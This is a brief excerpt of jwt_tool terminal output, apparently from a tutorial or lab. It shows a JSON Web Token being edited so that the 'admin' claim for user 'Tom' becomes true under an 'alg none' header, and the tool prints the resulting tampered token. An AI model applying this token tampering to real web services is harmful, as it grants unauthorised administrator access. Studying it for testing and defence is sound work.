 Current value of admin is: false
Please enter new value and hit ENTER
> true
[1] iat = 1526131411    ==> TIMESTAMP = 2018-05-12 21:23:31 (UTC)
[2] exp = 1726217811    ==> TIMESTAMP = 2024-09-13 16:56:51 (UTC)
[3] admin = True
[4] user = "Tom"
[5] *ADD A VALUE*
[6] *DELETE A VALUE*
[7] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_41bb6de94eb36195a10d56aca5cd47e6 - Tampered token:
[+] eyJhbGciOiJub25lIn0.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTcyNjIxNzgxMSwiYWRtaW4iOnRydWUsInVzZXIiOiJUb20ifQ.DCoaq9zQkyDH2
5EcVWKcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeBNF9tLeFXHZLU4yRkq-bjm7Q